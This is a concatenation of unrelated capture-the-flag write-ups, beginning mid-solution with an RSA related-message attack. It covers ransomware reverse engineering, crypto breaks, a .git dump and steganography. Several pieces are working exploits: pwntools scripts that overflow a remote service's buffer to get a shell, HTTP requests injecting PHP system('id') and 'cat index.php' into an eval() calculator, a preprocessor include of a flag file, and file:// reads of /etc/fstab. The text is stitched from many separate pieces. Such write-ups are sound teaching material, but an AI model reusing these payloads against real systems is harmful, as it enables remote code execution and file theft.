```pythonPRxy.<x,y> = PolynomialRing(Zmod(N))PRx.<xn> = PolynomialRing(Zmod(N))PRZZ.<xz,yz> = PolynomialRing(Zmod(N))
g1 = x ** e - ct1g2 = (x + y + (1 << (2152 + 192))) ** e - ct2
q1 = g1.change_ring(PRZZ)q2 = g2.change_ring(PRZZ)
h = q2.resultant(q1)h = h.univariate_polynomial()h = h.change_ring(PRx).subs(y=xn)h = h.monic()
kbits = 192beta = float(sqrt((kbits / N.nbits()) * (7 / 6)))epsilon = beta ** 2 / 7
set_verbose(2)roots = h.small_roots(X=2 ** kbits, beta=beta, epsilon=epsilon)set_verbose(0)diff = roots[0]
if diff >= (1 << kbits): diff = N - diff ct1, ct2 = ct2, ct1assert diff < (1 << kbits)```
I could calculate the delta `diff` of two random 24 byte paddings.
#### Franklin-Reiter related message attack
Now use `diff` to recover plaintext. Two plaintexts are highly related, and suffices the criteria to apply [Franklin-Reiter related message attack](http://en.wikipedia.org/wiki/Coppersmith%27s_Attack#Franklin-Reiter_Related_Message_Attack).
```pythonx = PRx.gen()g1 = (x + (1 << (2152 + 192))) ** e - ct1g2 = (x + diff) ** e - ct2
# gcdwhile g2: g1, g2 = g2, g1 % g2
g = g1.monic()assert g.degree() == 1
msg = -g[0]flag = l2b(msg)print(flag)```
Below is the output:
```pythonb'\x08\x00\x12\x8a\x02I never know what to put into these messages for CTF crypto problems. You gotta pad the length but flags can only reasonably be so long. Anyway, the flag should be coming any moment now... Ah, here it comes! The flag is: PCTF{w0w_such_p4d_v3ry_r34l1st1c_d0g3_crypt0}\xb4\xac\r\xc1\x1d:\xfd\xf0\x11W\x17\x9e\xb9"6\xfe\'\xe4\x0b\x82\xfc\xe9\xfa@'```
Dicard some strings to get the real flag:
```PCTF{w0w_such_p4d_v3ry_r34l1st1c_d0g3_crypt0}```
Orignal problem: [generate_problem.py](generate_problem.py), [output.txt](output.txt)
Exploit code: [solve.sage](solve.sage) requiring [output.py](output.py) |
## NotWannasigh WPICTF 2020 Writeup
This was my favorite challenge from WPICTF! Thanks "Abjuri5t (John F.)" for making it.
This was the challenge text:
```NotWannasigh - 100 points (RE)
Please help! An evil script-kiddie (seriously, this is some bad code) was able to get this ransomware "NotWannasigh" onto one of our computers. The program ran and encrypted our file "flag.gif".
These are the resources we were able to gather for you:
* NotWannasigh.zip - the malicious ransomware executable * flag-gif.EnCiPhErEd - our poor encrypted file that we need you to recover * ransomNote.txt - the note left behind by the ransomware. I'm not sure you'll find anything usefull here * 192-168-1-11_potential-malware.pcap - a packet capture that our IDS isolated, it seems that the program has some weird form of data exfiltration
We need you to reverse the malware and recover our flag.gif file. Good luck!
A note from the creator: Shoutout to Demonslay335 for challenge inspiration - he's done some awesome work in fighting ransomware. Also, the ransomware in this challenge is programmed to only target files named "flag.gif" so you shouldn't need to worry about the accidental execution, I just zipped it out of habit/good practice. Have fun and happy hacking!
Abjuri5t (John F.)
http://us-east-1.linodeobjects.com/wpictf-challenge-files/192-168-1-11_potential-malware.pcap
http://us-east-1.linodeobjects.com/wpictf-challenge-files/ransomNote.txt
http://us-east-1.linodeobjects.com/wpictf-challenge-files/flag-gif.EnCiPhErEd
http://us-east-1.linodeobjects.com/wpictf-challenge-files/NotWannasigh.zip```
Let's take a look at the ransom note first:```$ cat ransomNote.txt Haha! Your precious file flag.gif has been encrypted by my new and improved ransomware NotWannasigh! You must send bitcoin to "bitpay.com/83768" to get the decryption key. You should act fast because in 48 hours I will delete the key. Muahahahaha! - def-not-h4ckah
(Hi, CTF challenge creator here. You should _NEVER_ pay the ransom. If you send bitcoin to that BTC wallet then you will ONLY be donating to charity (and hey, that's really nice of you, Mental Health Hackers is a great organization). I will NOT send you the decryption key)```
Not much here. Let's take a look at the encrypted flag:
```$ file flag-gif.EnCiPhErEd flag-gif.EnCiPhErEd: data$ xxd flag-gif.EnCiPhErEd | head00000000: 92eb 1dec 0cfb 664c 858b 4183 03ce 59cf ......fL..A...Y.00000010: e19a fea0 2ca1 5776 4f76 785d 1305 e2cf ....,.WvOvx]....00000020: ee1d f232 8ccd 14f6 4352 6877 8bcb 88dc ...2....CRhw....00000030: 49ac 1024 0bd6 c554 908c d9af c987 b9bc I..$...T........00000040: dd79 b762 c0dd 04cb de58 35e3 38b3 b96f .y.b.....X5.8..o00000050: 9aa6 350b da73 61cf 08ea dbfd f08d a785 ..5..sa.........00000060: dc83 9d62 31eb ecbe fa51 5373 e0aa 3b67 ...b1....QSs..;g00000070: 0b28 5436 e2e4 54c9 2d63 e318 d760 8221 .(T6..T.-c...`.!00000080: 8f39 baa8 1c92 fc17 5753 e04a 182d c56e .9......WS.J.-.n00000090: 7319 5c0f 0282 247b 1139 4bc3 7617 cdca s.\...${.9K.v...```
Not encrypted in any discernible way... Let's take a look at the PCAP in Wireshark.

There's one HTTP request here we can take a look at:

The "ransomware victim" sent out a number (`1585599106`) to the malicious server which is interesting. This looks like an epoch time, and sure enough it is:
```$ date -d @1585599106Mon 30 Mar 2020 03:11:46 PM CDT```
Alright, let's take a look at the ransomware now:```$ unzip NotWannasigh.zipArchive: NotWannasigh.zip inflating: NotWannasigh$ file NotWannasighNotWannasigh: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ca17985d5f493aded88f81b8bfa47206118c6c9f, for GNU/Linux 3.2.0, not stripped```
It's a single Linux ELF 64-bit executable. I decided to use Ghidra to inspect it.

I decompiled the `main` function and right away I can see it got the epoch time it later sends stored in the variable `local_50`. This epoch time is then used to seed the random using `srand`, this will be very important later on.

We can follow the decompilation and see a socket is created and stored in variable `local_54`, the same IP address we saw in the PCAP is being connected to here, the epoch time is stored as a string using `sprintf` into variable `local_c2`. Then `local_c2` is sent to the malicious server. This is exactly what we saw in the PCAP!
So now the question is: why is this epoch time important? Let's keep reading the decompiled C code...

A few things interesting things happen:
* `local_60` is created to open the `flag.gif` file* `local_64` is created which is the file size of `flag.gif`* A loop is done over the file size of `flag.gif` which generates random chars that are placed in an array `local_78`. Keep in mind, this is using `rand` which was seeded with an epoch time we have knowledge of from the PCAP!
This still hasn't done any encryption, but it has created a random character array (`local_78`) of equal size to `flag.gif`. Let's see what happens with this array...

Reading decompilation can be messy & tricky, but let's break it down:* Inside the first loop, `fgetc` is used to read the characters from `flag.gif`. **These plaintext characters are then XOR'd with the random characters that were created in `local_78`!** I put a star next to this because it's very important! This XOR'd data is stored in array `local_88`. This is the encrypted data.* The `flag.gif` is deleted.* A new file `flag-gif.EnCiPhErEd` is created.* A final loop is conducted to now write this encrypted data to the encrypted file. This is done by looping over the array `local_88` and writing it to the file using `fputc`.
Phew! Ok, we now understand the important parts of what this ransomware is doing. So how do we get our flag back? Since we know the random seed, we can create the same random data this ransomware is creating and then reverse the XOR operation. Let's write some C to generate the same random characters:
```c/* gen_array.c*/
#include <stdio.h>#include <stdlib.h>
int main(){ /* seed random from the epoch time extracted from PCAP */ srand(1585599106);
/* An unsigned character array, the same length as the number of bytes in the encrypted file.
$ du -b flag-gif.EnCiPhErEd 374109 flag-gif.EnCiPhErEd */ unsigned char *stream = malloc(374109);
for (int i = 0; i < 374109; i++) { /* create a random character */ stream[i] = rand(); printf("%d ", stream[i]); }
return 0;}```
Let's compile this, run it, and drop the random characters to a file:```$ gcc gen_array.c -o gen_array$ ./gen_array > srand_bytes.txt$ cat srand_bytes.txt213 162 91 212 53 154 186 76 249 139 182 131 3 206 89 207 ...```
Now, I'm going to write some python to take these random characters and XOR them against the bytes of the encrypted file, which should decrypt the flag.gif!
```python#!/usr/bin/env python
## fix_gif.py#
# read in the encrypted gifwith open('flag-gif.EnCiPhErEd', 'rb') as f: encrypted_bytes = [i for i in f.read()]
# read in the srand numbers we generated in Cwith open('srand_bytes.txt', 'r') as f: srand_bytes = list(map(int, f.read().split()))
# XOR the encrypted bytes and the srand_bytesgif = []for a, b in zip(encrypted_bytes, srand_bytes): gif.append(a ^ b)
# write the XOR'd datawith open('flag.gif', 'wb') as f: f.write(bytearray(gif))```
Let's cross our fingers and run our python script:
```$ python fix_gif.py$ file flag.gifflag.gif: GIF image data, version 89a, 220 x 124```
Hell, yes!

It's a bit hard to see, but the flag is: `WPI{It_always_feels_a_little_weird_writing_malware}`
This was a great RE challenge, I really enjoyed it. Until next time, ~vesche |
# Challenge - inspector
## # Challenge Details

As Details says "my sources tell me that the flag might be at wpictf.xyz", I had to visit wpictf.xyz
After visiting wpictf.xyz, and checking source code of page, I found a comment
### # Comment

So as per comment, I checked robots.txt on wpictf.xyz/robots.txt
### # robots.txt

So as per robots.txt, I checked inspector.txt on wpictf.xyz/inspector.txt
### # inspector.txt

So this file says we should check out WPICSC club webpage, And by simple Google search we can see that WPICSC Club webpage is on https://web.cs.wpi.edu/~csc/. After opening this webpage and checking source code, I found this comment by CTF Manger
### # Comment

So as per instructions I opened prizes page on https://ctf.wpictf.xyz/prizes and checked source code and found flag
### #FLAG

So all in all good challenge, just needed to follow multiple instructions :D |
# dorsia1 100pts (119 solves) #

we are given the source code , it's a buffer overflow but we don't know the offset , i leaked the libc (using the system address) and used a one gadget from the libc to return to it

Here is my full exploit , i'll share a detailed writeup about dorsia3 in the next few days on my personal website so stay tuned (My twitter @BelkahlaAhmed1)
```pythonfrom pwn import *for i in range(69,90): p=remote("dorsia1.wpictf.xyz",31337)#p=process("./pwn") leak=p.recvline() SYSTEM=int(leak,16)-765772 BASE=SYSTEM-0x0004f440 log.info("System address: "+hex(SYSTEM)) log.info("Base: "+hex(BASE)) one_gadget=BASE+0x0004f322 log.info("One gadget: "+hex(one_gadget)) payload="\x00"*i payload+=p64(one_gadget) p.sendline(payload) p.sendline("id") try: data=p.recvline() if "gid" in data: log.info("Fouuund!") p.interactive() except Exception: continue```**Note:** The source code link is [HERE](https://github.com/kahla-sec/CTF-Writeups/blob/master/WPI%20CTF%202020/dorsia1/task.c)
If you have any questions you can contact me on twitter @BelkahlaAHmed1 |
## dorsia1 WPICTF 2020 Writeup
This was the C code you interact with over nc:

I found out the address given back is a magic gadget, so you don't need to subtract anything...
Python 2:
```pythonfrom pwn import *
r = remote('dorsia1.wpictf.xyz', 31337)
system = r.recvline().decode('utf-8')
r.send('A'*77)r.send(p64(int(system, 16)))
payload = 'A'*8payload += asm(shellcraft.sh())r.send(payload)r.interactive()```
```$ python2 solve.py [+] Opening connection to dorsia1.wpictf.xyz on port 31337: Done[*] Switching to interactive mode$ cat flag.txtWPI{FEED_ME_A_STRAY_CAT}``` |
# UMBC Cyber Defense - can it be breached?
## Description
> Is the shield for keeping things in or keeping things out?> > https://clearedge.ctf.umbccd.io/

## Solution
This website is used for finding 4 different flags. This part focuses on the flag hidden in the image representing a shield.
Let's download the image and give it to [StegSolve](https://github.com/zardus/ctf-tools/blob/master/stegsolve/install). By browsing the different color planes, we see the flag.

Flag: `DawgCTF{ClearEdge_hiddenImage}` |
## autograder WPICTF 2020 Writeup
`https://autograder.wpictf.xyz/` takes you here:

You can abuse the preprocessor to get the flag:

You can also use this old school preprocessor hack to get the flag `%:include "/home/ctf/flag.txt"` |
You get one file, `strcmp.fat32`.
```$ file strcmp.fat32strcmp.fat32: DOS/MBR boot sector, code offset 0xfe+2, OEM-ID "strcmp ", reserved sectors 8, FAT 1, Media descriptor 0xf8, sectors/track 1, heads 1, sectors 66057 (volumes > 32 MB), FAT (32 bit), sectors/FAT 513, reserved 0x1, dos < 4.0 BootSector (0x0)```Cool it’s what you'd expect from the name - a FAT32 filesystem image.What can we do with that?I don't have any tools for working with FAT32 filesystems… apart from, y'know, my kernel and its filesystem support.That'll do.
```$ mv strcmp.fat32 strcmp.fat32.img$ open strcmp.fat32.img```
(I'm too lazy to look up how to use `diskutil` or `mount` to mount a disk image, having the Finder do it is easy)

My computer asks: "are you sure you want me to mount this sketchy filesystem you found on the Internet which is full of errors and stuff? I think that might be a bad idea…"I overrule it.
```$ ls /Volumes/Untitled! % ( 0 3 6 9 B E H K N Q SORRY U X ^ {# & ) 1 4 7 @ C F I L O R SPACE V Y _ }$ ' - 2 5 8 A D G J M P S T W Z `$ find /Volumes/Untitled/Volumes/Untitled/Volumes/Untitled/SPACE/Volumes/Untitled/SPACE/SPACE/Volumes/Untitled/SPACE/SPACE/SPACE/Volumes/Untitled/SPACE/SPACE/!/Volumes/Untitled/SPACE/SPACE/!/SPACE/Volumes/Untitled/SPACE/SPACE/!/SPACE/SPACE/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/SPACE/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/SPACE/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/!/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/SPACE/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/!/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/#/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/$/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/%/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/&/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/'/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/(/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/)/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/-/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/0/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/1/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/2/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/3...```
OK, what's going on here?It looks like each directory contains a bunch of subdirectories with one-character names, and a single file with a name like `SORRY` or `TROLLOL` or `NOFLAG4U`.They seem to go on forever - you can go pretty deep.Presumably if you have the flag, you can choose directories based on the characters in the flag and get to the end.What would the end look like?Maybe a file with a positive name like `FLAG` or something?Let's see what we have:
```$ strings strcmp.fat32.img | sort | uniq! # $ % & ' ( ) - 0 ```Scroll down…```LOLNOPE M MATCH N NEGATORY```
Aha! `MATCH` looks promising.
```$ find /Volumes/Untitled -name MATCH/Volumes/Untitled/SPACE/SPACE/!/SPACE/!/SPACE/SPACE/SPACE/!/#/P/C/P/C/T/P/C/P/C/P/C/T/F/{/P/C/P/C/T/F/{/P/C/T/F/{/W/H/A/T/_/I/N/_/T/A/R/N/A/T/I/O/N/_/I/S/_/T/H/1/S/_/F/I/L/E/S/Y/S/T/E/M/!/}/SPACE/SPACE/SPACE/!/SPACE/&/$/}/MATCH```
>> NOOOOOOOOO!!! You can't expect `find` to search this broken filesystem full of loops and with a crazy branching factor and expect it to actually find the one file you're looking for
> haha find go brrr
Looks like there's a flag in there somewhere.Quickly clean it up with `sed`:
```$ sed 's/\///g'P/C/T/F/{/W/H/A/P/C/T/F/{/W/H/A/T/_/I/N/_/T/A/R/N/A/T/I/O/N/_/I/S/_/T/H/1/S/_/F/I/L/E/S/Y/S/T/E/M/!/}/SPACE/SPACE/SPACE/!/SPACE/&/$/}PCTF{WHAPCTF{WHAT_IN_TARNATION_IS_TH1S_FILESYSTEM!}SPACESPACESPACE!SPACE&$}```
We know the flag format is `PCTF{...}` so it must be `PCTF{WHAT_IN_TARNATION_IS_TH1S_FILESYSTEM!}`.
I still have some questions about why this works.It looks like the filesystem contains loops: the directory at `/P/C/T/F/{/W/H/A/P` seems to be the same directory as `/P`.I'm guessing that's why my operating system complained when I mounted it.What I don't understand is why `find` was then able to find `MATCH` so quickly and easily without just getting stuck in a loop!`find` must be smarter than I realized. |
# AUCTF 2020 – Quick Maths
* **Category:** web* **Points:** 50
## Challenge
> http://challenges.auctf.com:30021> > two plus two is four minus three that's one quick maths> > Author: shinigami
## Solution
The website is an on-line calculator.
```POST / HTTP/1.1Host: challenges.auctf.com:30021User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 15Origin: http://challenges.auctf.com:30021Connection: closeReferer: http://challenges.auctf.com:30021/Upgrade-Insecure-Requests: 1
statement=1%2B1
HTTP/1.1 200 OKDate: Fri, 03 Apr 2020 19:22:19 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.0.33Vary: Accept-EncodingContent-Length: 332Connection: closeContent-Type: text/html; charset=UTF-8
<html></body><title>Calc Online</title><center><h1>Online Calculator</h1></center><form action="" method="post"><center><h3>Input your expression</h3></center><center><input type="text" name="statement" /></center><center><input type="submit"/><center></form><div><h2>Result</h2>2</div>
</body></html>```
You can easily trigger an error and discover that it uses PHP `eval()`.
```POST / HTTP/1.1Host: challenges.auctf.com:30021User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 14Origin: http://challenges.auctf.com:30021Connection: closeReferer: http://challenges.auctf.com:30021/Upgrade-Insecure-Requests: 1
statement={{}}
HTTP/1.1 200 OKDate: Fri, 03 Apr 2020 19:23:17 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.0.33Vary: Accept-EncodingContent-Length: 440Connection: closeContent-Type: text/html; charset=UTF-8
<html></body><title>Calc Online</title><center><h1>Online Calculator</h1></center><form action="" method="post"><center><h3>Input your expression</h3></center><center><input type="text" name="statement" /></center><center><input type="submit"/><center></form><div><h2>Result</h2>Parse error: syntax error, unexpected '{' in /var/www/html/index.php(5) : eval()'d code on line 1```
So you can use PHP `system()` function to execute commands.
```POST / HTTP/1.1Host: challenges.auctf.com:30021User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 22Origin: http://challenges.auctf.com:30021Connection: closeReferer: http://challenges.auctf.com:30021/Upgrade-Insecure-Requests: 1
statement=system('id')
HTTP/1.1 200 OKDate: Fri, 03 Apr 2020 19:23:53 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.0.33Vary: Accept-EncodingConnection: closeContent-Type: text/html; charset=UTF-8Content-Length: 438
<html></body><title>Calc Online</title><center><h1>Online Calculator</h1></center><form action="" method="post"><center><h3>Input your expression</h3></center><center><input type="text" name="statement" /></center><center><input type="submit"/><center></form><div><h2>Result</h2>uid=33(www-data) gid=33(www-data) groups=33(www-data)uid=33(www-data) gid=33(www-data) groups=33(www-data)</div>
</body></html>```
You can list the directory.
```POST / HTTP/1.1Host: challenges.auctf.com:30021User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 26Origin: http://challenges.auctf.com:30021Connection: closeReferer: http://challenges.auctf.com:30021/Upgrade-Insecure-Requests: 1
statement=system('ls -al')
HTTP/1.1 200 OKDate: Fri, 03 Apr 2020 19:26:23 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.0.33Vary: Accept-EncodingConnection: closeContent-Type: text/html; charset=UTF-8Content-Length: 560
<html></body><title>Calc Online</title><center><h1>Online Calculator</h1></center><form action="" method="post"><center><h3>Input your expression</h3></center><center><input type="text" name="statement" /></center><center><input type="submit"/><center></form><div><h2>Result</h2>total 16drwxr-xr-x 1 www-data www-data 4096 Apr 3 19:24 .drwxr-xr-x 1 root root 4096 Dec 29 2018 ..-rwxr-xr-x 1 root root 560 Mar 31 19:34 index.php-rwxr-xr-x 1 root root 560 Mar 31 19:34 index.php</div>
</body></html>```
And print the `index.php` file to discover the flag.
```POST / HTTP/1.1Host: challenges.auctf.com:30021User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 33Origin: http://challenges.auctf.com:30021Connection: closeReferer: http://challenges.auctf.com:30021/Upgrade-Insecure-Requests: 1
statement=system('cat index.php')
HTTP/1.1 200 OKDate: Fri, 03 Apr 2020 19:27:06 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.0.33Vary: Accept-EncodingConnection: closeContent-Type: text/html; charset=UTF-8Content-Length: 898
<html></body><title>Calc Online</title><center><h1>Online Calculator</h1></center><form action="" method="post"><center><h3>Input your expression</h3></center><center><input type="text" name="statement" /></center><center><input type="submit"/><center></form><div><h2>Result</h2>
<html></body><title>Calc Online</title><center><h1>Online Calculator</h1></center><form action="" method="post"><center><h3>Input your expression</h3></center><center><input type="text" name="statement" /></center><center><input type="submit"/><center></form><div>Result</h2>"; echo evaluate();}?></div>
</body></html></html></div>
</body></html>```
The flag is the following.
```auctf{p6p_1nj3c7i0n_iz_k3wl}``` |

`system-288` is an address of `one gadget` in libc and `a` is a buffer in stack. There is a format string vulnerability and we can use it to modify return address to the address of `one gadget`.
[full wp](http://taqini.space/2020/04/20/WPICTF-2020-pwn-linux-wp/#dorsia3-250pt) |
TLDR: The typescript code implements a VM at compile time that checks certain input constraints. I decoded the VM instructions and wrote a binja plugin to reverse the code. The constraints turn out to be a travelling-salesman minimization problem that we can solve by hand with heuristics.
Full writeup: [https://ctf.harrisongreen.me/2020/plaidctf/thats_a_lot_of_fish/](https://ctf.harrisongreen.me/2020/plaidctf/thats_a_lot_of_fish/) |
> [Lynx](https://lynx.invisible-island.net/) is a text Web-Browser
We can visit local files in this browser by `file://` protocol:
```bashfile://localhost/etc/fstabfile:///etc/fstab```
> Examples from [wikipedia](https://en.wikipedia.org/wiki/File_URI_scheme#Unix)
[more details](http://taqini.space/2020/04/20/WPICTF-2020-pwn-linux-wp/#LynxVE-50pt) |
###### Description Although most federal agencies are involved in OSINT collection there is one federal agency that is the focal point for the exploitation of open source material. They primarily provide information to important government figures. Also what year was it founded?
###### SolutionTyping "focal point for the exploitation of open source material" in google lead us to: [pdf file](https://www.researchgate.net/publication/326736065_Hacking_the_Web_Exploiting_Open_Source_Intelligence_Cyber-Related_Information_to_Disrupt_Illicit_Financial_Networks) or [article](https://fas.org/irp/dni/osc/index.html), when we can read: > The Director of National Intelligence (“DNI”) Open Source Center is the focal point for the intelligence community's exploitation of open source material. > The DNI Open Source Center was the focal point for the intelligence community's exploitation of open source material. after [wiki](https://en.wikipedia.org/wiki/Open_Source_Center):
> The Director of National Intelligence Open Source Center (OSC)...Established on November 1, 2005Flag: Director of National Intelligence Open Source Center:2005 |
# Secure DES (crypto, 464p)
In the task we get the [code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-12-ByteBanditsCTF/secure_des/securedes.py) running on the server.
## Analysis
It might seem a bit complicated at first, but in reality the idea is rather simple:
1. There is some secret array `key`2. We have some prime number `m`, selected in a very particular way to allow for easy `modular sqrt` calculation `mod m`3. There is randomly shuffled array `L` with values `range(0, 1024, 8)`4. There is array L2 which contains RSA-like encrypted values `key[i*8:(i+1)*8] + long_to_bytes(L[i])`, with `e=65536` (even number!) and `n=m` (so a prime modulus!)5. Encryption in the application performs 128 chained encryptions via DES using `key[L[i]:L[i]+8]` as keys.
What we know is `m` and `L2` and we need to decrypt the flag.
## Solution
First thing to notice is that since they're doing RSA with prime modulus, we can easily decrypt it, because in such case `phi(m) = m-1`, and therfore `d = modinv(65536, m-1)`.
However, the exponent is even, and `gcd(e, m-1) == 2`, so we can't just perform a simple RSA decryption, because we will be left with `x^2 mod m` instead of `x`.We need to perform `modular sqrt` after that, to get two possible values of `x`, similarly as in Rabin Cryptosystem.
```pythonfrom crypto_commons.rsa.rsa_commons import modinv, modular_sqrt
def decrypt(value, m): d = modinv(65536, m-1) res = modular_sqrt(pow(value, d, m), m) return res, m - res```
Now we somehow need to split decrypted L2 values into `key` part and `L1` part.We can do that by matching the suffixes.
We can easily generate all values in `L1` array by:
```python suffixes = map(lambda x: long_to_bytes(x), [x for x in range(8, 1024, 8)]) suffixes.insert(0, '\0')```
We don't know the correct order after the `shuffle` on the server, but we can try to match the suffixs of decrypted L2 values (starting from the longest) with what we just generated, and hope it's unique:
```python suffixes = map(lambda x: long_to_bytes(x), [x for x in range(8, 1024, 8)]) suffixes.insert(0, '\0') suffixes = suffixes[::-1] key_parts = [] L = [] for k in L2: decrypted1, decrypted2 = [long_to_bytes(x) for x in decrypt(k, d, m)] for suffix in suffixes: decrypted = decrypted1 if len(decrypted1) < 12 else decrypted2 # the real payload should be a bit logner than 8 bytes if decrypted.endswith(suffix): key_part = decrypted[:-len(suffix)] key_part = '\00' * (8 - len(key_part)) + key_part key_parts.append(key_part) L.append(bytes_to_long(suffix)) break assert len(key_parts) == 128 assert len(set(L)) == 128 assert all(map(lambda x: len(x) == 8, key_parts))```
This works just fine, we do get all `key` entries 8 bytes long and we managed to recover all 128 parts of `L1` and `key`
Now we just need to decrypt the data:
```pythondef decrypt_des(ct, keys_parts, L): plaintext = ct for i in range(127, -1, -1): cipher = DES.new(keys_parts[L[i] / 8], DES.MODE_ECB) plaintext = cipher.decrypt(plaintext) return plaintext```
We apply this to the encrypted flag we know:
```python flag = 'gevktwWdgwre7OR4ICIOX8+j+UkprTDjk6vFE0cpn5ik/i7RaiYrjw=='.decode("base64") print(decrypt_des(flag, key_parts, L))```
And we get `flag{y0u_f0und_th3_rar35t_ch33s3}`
[complete solver here](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-12-ByteBanditsCTF/secure_des/solver.py) |
There is a flag in [magit's wip mode](https://magit.vc/manual/magit/Wip-Modes.html)
Below are added code into [gitdumper.sh](https://github.com/internetwache/GitTools/blob/master/Dumper/gitdumper.sh)
```QUEUE+=('/refs/wip/index/refs/heads/master')QUEUE+=('/refs/wip/wtree/refs/heads/master')```
`./gitdumper.sh http://dangit.pwni.ng/.git/ ./plaidctf_git`
There is the flag.
`./extractor.sh ./plaidctf_git/ ./output`
```File: 10-6f209fdc52c0ec6feedff16024d5b85ef96cb38c/logPCTF{looks_like_you_found_out_about_the_wip_ref_which_magit_in_emacs_uses}```
Flag: PCTF{looks_like_you_found_out_about_the_wip_ref_which_magit_in_emacs_uses} |
## Stegasaurus Scratch
We're given a `netcat` invocation and a download containing a C program (plus Makefile and wrapper script).The `main` function looks like this:
```cint main(void) { setvbuf(stdout, NULL, _IONBF, 0); urand = fopen("/dev/urandom", "r"); if (!urand) return 0; // server has a 10 second timeout; disabled for testing //alarm(timeout); if (getfile()) { if (run()) { system("cat flag.txt"); } else { puts("failed"); } } fclose(urand); return 0;}```
`getfile()` just reads a file from `stdin` and puts the contents in a global buffer.If we can get `run()` to return `true` we get the flag.
`run()` looks like this:
```cbool run() { // Create two instances of the code, one for all of Alice's handling // and the other for all of Bob's Alice = luaL_newstate(); Bob = luaL_newstate();
// Give them table and math stdlibs luaL_requiref(Alice, LUA_TABLIBNAME, luaopen_table, 1); lua_pop(Alice, 1); luaL_requiref(Alice, LUA_MATHLIBNAME, luaopen_math, 1); lua_pop(Alice, 1); luaL_requiref(Bob, LUA_TABLIBNAME, luaopen_table, 1); lua_pop(Bob, 1); luaL_requiref(Bob, LUA_MATHLIBNAME, luaopen_math, 1); lua_pop(Bob, 1);
if (luaL_dofile(Alice, fp)) return false; if (luaL_dofile(Bob, fp)) return false;
bool won = trial(); lua_close(Alice); lua_close(Bob); return won;}```
Two Lua VMs are created and a small subset of the Lua standard libraries are loaded in - only the math and table libraries.The file we provide to the server gets loaded into each VM (and must successfully load).
An interesting sidenote is that loading bytecode is not disabled!This is [likely](https://saelo.github.io/posts/pwning-lua-through-load.html) [exploitable](https://blog.roblox.com/2012/08/bye-bye-bytecode/) and might offer another solution to this challenge, but since the category was crypto, I assume that's not the intended solution here.
